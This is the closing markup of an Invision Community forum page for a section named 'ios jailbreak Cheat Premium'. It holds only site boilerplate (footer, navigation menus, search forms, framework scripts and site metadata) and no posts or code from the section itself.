				</ul>
			</li>
		
		
			
			
				<li data-ips-hook="themes">
					<form action="//dervislergrup.com/theme/?csrfKey=2c9ace60c8d24940091e20c9f6b72591" method="post" id="elChangeTheme">
						<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS9mb3J1bS8xMy1pb3MtamFpbGJyZWFrLWNoZWF0LXByZW1pdW0v">
					</form>
					<a href="#elNavTheme_menu" id="elNavTheme" data-ipsmenu data-ipsmenu-above>Theme <i class="fa-solid fa-angle-down"></i></a>
					<ul id="elNavTheme_menu" class="ipsMenu ipsMenu_selectable ipsHide">
					
						<li class="ipsMenu_item ipsMenu_itemChecked">
							<button type="submit" form="elChangeTheme" name="id" value="33">IPS Default (Default)</button>
						</li>
					
						<li class="ipsMenu_item">
							<button type="submit" form="elChangeTheme" name="id" value="34">IPS Default </button>
						</li>
					
					</ul>
				</li>
			
		
		
		
		<li><a rel="nofollow" href="https://dervislergrup.com/cookies/">Cookies</a></li>
		
			<li>
				


	<a href='#' id='elRSS' title='Available RSS feeds' data-ipsTooltip data-ipsMenu data-ipsMenu-above><i class="fa-solid fa-rss"></i> RSS</a>
	<ul id='elRSS_menu' class='ipsMenu ipsMenu_auto ipsHide'>
		
			<li class='ipsMenu_item'><a title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">Rss</a></li>
		
			<li class='ipsMenu_item'><a title="ios jailbreak Cheat Premium Latest Topics" href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium.xml/">ios jailbreak Cheat Premium Latest Topics</a></li>
		
	</ul>

			</li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Dervish Group</span>
	
</p>
								</div>
							</div>
						</footer>
					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'>Please take a moment to review these rules.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://dervislergrup.com/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS9mb3J1bS8xMy1pb3MtamFpbGJyZWFrLWNoZWF0LXByZW1pdW0v&amp;csrfKey=2c9ace60c8d24940091e20c9f6b72591' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> I accept</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

				

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://dervislergrup.com/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://dervislergrup.com/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://dervislergrup.com/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://dervislergrup.com/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://dervislergrup.com/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					

					
					
					
					
						
							

							
							
								
							

							
								<li>
									<button aria-expanded="true" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Browse</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" >
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com'  aria-current="page">
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/events/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Events</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/files/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Downloads</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/staff/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Staff</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/online/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/leaderboard/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li>
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activity</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com/discover/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li>
				
				<a href='https://dervislergrup.com/search/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Search</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
				</ul>
			</nav>
		</div>
		
			<nav class="ipsOffCanvas__breadcrumb" aria-label="Breadcrumbs">
				<ol itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a title="Home" href="https://dervislergrup.com/" itemprop="item">
							<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
					
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/1-dervisler-group/" itemprop="item">
									<span itemprop="name">Dervisler Group </span>
								</a>
								<meta itemprop="position" content="2">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/6-jailbreak-mac-linux/" itemprop="item">
									<span itemprop="name">Jailbreak Mac &amp; Linux </span>
								</a>
								<meta itemprop="position" content="3">
							</li>
						
						
					
						
							<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<span itemprop="name">ios jailbreak Cheat Premium</span>
								<meta itemprop="position" content="4">
							</li>
						
						
					
				</ol>
			</nav>
		
	</div>
</section>


<!-- Messenger -->

	<section class="ipsOffCanvas" id="ipsOffCanvas--messenger" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Messages</h4>
				<a href="https://dervislergrup.com/messenger/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-envelope"></i>
					<span class="ipsInvisible">Go to inbox</span>
				</a>
				<a href="https://dervislergrup.com/messenger/compose/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-pen-to-square"></i>
					<span class="ipsInvisible">Compose New</span>
				</a>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<div class="ipsOffCanvas__scroll">
				<div class="ipsOffCanvas__box">
					<i-data>
						<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-inbox" data-role="inboxList"></ul>
					</i-data>
				</div>
			</div>
		</div>
	</section>


<!-- Notifications -->
<section class="ipsOffCanvas" id="ipsOffCanvas--notifications" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">
		<header class="ipsOffCanvas__header">
			<h4>Notifications</h4>
			<a href="https://dervislergrup.com/notifications/options/" class="ipsOffCanvas__header-button">
				<i class="fa-solid fa-gear"></i>
				<span class="ipsInvisible">Notification Settings</span>
			</a>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<i-data>
					<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-notifications" data-role="notifyList"></ul>
				</i-data>
			</div>
		</div>
	</div>
</section>


	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-animation data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//dervislergrup.com/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-position_sticky-top i-flex i-gap_1 i-margin-bottom_2">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}" selected>This Forum</option>
											
										
									
									
										<option value="forums_topic" >Topics</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Articles</option>
									
										<option value="downloads_file" >Files</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

			</div>	
		</div>
		
		

<dialog class='ipsSearchDialog' id='ipsSearchDialog' data-ips-hidden-light-dismiss>
	<search role="search">
		<form class='ipsSearchDialog__modal' accept-charset='utf-8' action='//dervislergrup.com/search/?do=quicksearch' method='post'>
			<div class='ipsSearchDialog__input'>
				<input type='text' id='ipsSearchDialog__input' placeholder='Enter search terms...' name='q' autocomplete='off' aria-label='Search' data-autofocus>
				<button type='submit' class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class='ipsSearchDialog__filters ipsFluid i-gap_lines'>
				<div>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}' selected>This Forum</option>
								
							
							
								<option value="forums_topic" >Topics</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Articles</option>
							
								<option value="downloads_file" >Files</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__find-results-in' class='ipsInvisible'>Find results in</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__date-created' class='ipsInvisible'>Date Created</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div hidden>
					<input type="hidden" name="search_and_or" value="or">
					<!-- <label for='search-modal__find-results-that-contain' class='ipsInvisible'>Find results that contain...</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-solid fa-list-check"></i>
						<select name="search_and_or" id="search-modal__find-results-that-contain">
							<option value="and" selected>Use all of my search terms</option>
							<option value="or">Use any of my search terms</option>
						</select>
					</div> -->
				</div>
				<div>
					<label for='search-modal__last-updated' class='ipsInvisible'>Last Updated</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</dialog>

		

    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","theme_editor_vars","guestTermsDismissed","language","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//dervislergrup.com/",
			jsURL: "//dervislergrup.com/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/dervislergrup.com\/uploads","https:\/\/dervislergrup.com\/ipb"],
			csrfKey: "2c9ace60c8d24940091e20c9f6b72591",
			antiCache: "fe9cfcab201737567095",
			jsAntiCache: "fe9cfcab201737567095",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//dervislergrup.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'google',
			mapApiKey: "AIzaSyA8iaGo1aolgXdoFeBEcZcWqUvTOXrzoes",
			pushPublicKey: "BJ9YtmHvAQefd-YRxI51e0UpT4lHSeNeNEpla81l4AfADu8pZ82wfI8DKT9vfPyTlh6S2m0mzy7hWqzDUwHaZpY",
			relativeDates: true,
            pagebuilderKey: "1736864590180",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 500,
				height: 500
			};
		
		const ipsJsFileMap = [];
		
	</script>





    <script
        src='https://dervislergrup.com/static/js/global/root_library.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/ipb/javascript_global/root_js_lang_8.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_framework.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/global_global_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_front.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/forums/front_front_forum.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1681598311') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
        ips.setSetting('maxEmbedWidth', "500");
        ips.setSetting('allowedIframeDomains', [""]);
		
        
    </script>



<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://dervislergrup.com/#organization",
    "@type": "WebSite",
    "@id": "https://dervislergrup.com/#website",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://dervislergrup.com/search/?\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "T\u00fcrk\u00e7e",
            "alternateName": "tr-TR"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://dervislergrup.com/#organization",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://dervislergrup.com/#logo",
        "url": "https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png"
    },
    "sameAs": [
        "https://www.instagram.com/smailylmzz/"
    ],
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Franz-Josef-Baumgartner-Stra\u00dfe 11",
        "addressLocality": "Emmendingen",
        "addressRegion": "",
        "postalCode": "79312",
        "addressCountry": "DE"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Dervisler Group",
                "@id": "https://dervislergrup.com/forum/1-dervisler-group/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Jailbreak Mac &amp; Linux",
                "@id": "https://dervislergrup.com/forum/6-jailbreak-mac-linux/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "ios jailbreak Cheat Premium"
            }
        }
    ]
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
